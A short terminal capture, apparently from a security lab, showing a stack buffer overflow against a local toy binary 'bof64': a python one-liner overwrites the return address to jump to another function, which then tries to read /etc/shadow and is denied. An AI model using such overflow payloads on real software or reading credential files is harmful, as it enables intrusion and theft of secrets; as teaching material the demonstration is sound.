 [test@localhost sec]$ ls -l bof64
-rwxr-xr-x 1 root root 7347 Dec  6 10:16 bof64
[test@localhost sec]$ ./bof64 $(python -c 'print "A"*24+"\x35\x06\x40"')
foo add : 0x004005e4
bar add : 0x00400635
My stack looks like:
0x7fffa75d787a
0x400635
0x4141414141414141
0x2
(nil)
0x400802
tmp add 0xa75d6930
cat: /etc/shadow: Permission denied
Illegal instruction (core dumped)
[test@localhost sec]$ _